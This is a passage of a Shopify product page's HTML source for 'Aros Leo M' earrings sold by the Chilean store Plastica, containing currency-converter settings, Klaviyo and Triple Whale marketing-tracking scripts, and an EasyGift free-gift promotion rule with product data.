(RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SkasxU/klaviyo.js?company_id=SkasxU"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":8};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 8

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Aros Leo M",
          ProductID: 239187034139,
          Categories: ["30% de descuento","All","Aros grandes","Blanco","Descuentos","Hasta $35.000","Joyas","Leo","Leo M","Los favoritos de todos los tiempos 💘","Los más vendidos","Luz","M","plastica","Rebajas","Regalos hasta $40.000"],
          ImageURL: "https://plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43_grande.jpg?v=1768319134",
          URL: "https://plastica.com/products/leo-m-001",
          Brand: "Plastica",
          Price: "$32.400",
          Value: "32,400",
          CompareAtPrice: "$36.000"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joyaplastica.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"239187034139",name:`Aros Leo M`,price:"32,400",variant:"3391223562267"},search:"",collection:"",cart:"drawer",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=joyaplastica.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg1NjczOTM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-12-02T13:54:26.702Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:false,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:null},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Cerrar&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Suscribirme&quot;,&quot;closeModalOutsideClick&quot;:true},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:{&quot;es&quot;:{&quot;reminderBannerStyle&quot;:{&quot;headerText&quot;:&quot;Regalo&quot;,&quot;subHeaderText&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Salir&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;subscriptionLabel&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;}}},&quot;defaultLocale&quot;:&quot;es&quot;,&quot;shopDomain&quot;:&quot;plastica.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6932f69d39ba2640c66ff73a":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":60000,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1679504408801","title":"GOTAFREE","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"showVariantsSeparately":false,"headline":"Llegaste a $60.000, te regalaremos una de estas joyas para completar tu colección en plastica✨","subHeadline":"Escoge UNO de estos productos GRATIS, lo verás en tu carrito ","showItemsPrice":true,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":true,"hideOOSItems":true},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"aros-dulce-gota-10","title":"Aros Dulce Gota","id":"9255021150433","gid":"gid:\/\/shopify\/Product\/9255021150433","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615164580065","gid":"gid:\/\/shopify\/ProductVariant\/47615164580065","showVariantName":false}]},{"handle":"aros-dulce-gota-11","title":"Aros Dulce Gota","id":"9255054016737","gid":"gid:\/\/shopify\/Product\/9255054016737","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615197479137","gid":"gid:\/\/shopify\/ProductVariant\/47615197479137","showVariantName":false,"alerts":[]}]},{"handle":"colgante-dulce-gota","title":"Colgante Dulce Gota","id":"9255284179169","gid":"gid:\/\/shopify\/Product\/9255284179169","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Colgante Dulce Gota - Default Title","id":"47615431999713","gid":"gid:\/\/shopify\/ProductVariant\/47615431999713","showVariantName":false,"alerts":[]}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":true},"_id":"6932f69d39ba2640c66ff73a","name":"ARO GOTA REGALO - $60.000","store":"674db83e0c8e3545c65069a2","shop":"joyaplastica","active":true,"translations":null,"createdAt":"2025-12-05T15:13:33.623Z","updatedAt":"2026-01-12T15:50:05.804Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NTY3Mzkz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-12-02T13:54:26.702Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":false,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":null},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"priceShowZeroDecimals":true,"primaryColor":"#3A3A3A","secondaryColor":"#3A3A3A","cssStyles":null,"hasCustomizations":false,"addButtonText":"Añadir","dismissButtonText":"Cerrar","outOfStockButtonText":"Agotado","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Suscribirme","closeModalOutsideClick":true},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null},"accessToEnterprise":false},"translations":{"es":{"reminderBannerStyle":{"headerText":"Regalo","subHeaderText":"","imageUrl":""},"popupStyle":{"addButtonText":"Añadir","dismissButtonText":"Salir","outOfStockButtonText":"Agotado","subscriptionLabel":"","imageUrl":""}}},"defaultLocale":"es","shopDomain":"plastica.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":239187034139,"title":"Aros Leo M","handle":"leo-m-001","description":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e","published_at":"2019-09-24T08:56:07-03:00","created_at":"2017-10-20T13:32:19-03:00","vendor":"Plastica","type":"Aros","tags":["30off","aros","blanco","leo","leo-m","luz","m","plastica"],"price":3240000,"price_min":3240000,"price_max":3240000,"available":true,"price_varies":false,"compare_at_price":3600000,"compare_at_price_min":3600000,"compare_at_price_max":3600000,"compare_at_price_varies":false,"variants":[{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","options":["Title"],"media":[{"alt":null,"id":39299691380961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516253921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516188385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","width":1080},{"alt":null,"id":35790222786785,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/plastica.com\/cdn\/shop\/files\/preview_images\/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"},"aspect_ratio":0.8,"duration":4220,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.SD-480p-0.9Mbps-35155089.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.m3u8?v=0","width":576}]},{"alt":null,"id":38364516286689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","width":1080},{"alt":null,"id":38301766254817,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","width":1080},{"alt":null,"id":36433401577697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "32,400";
    
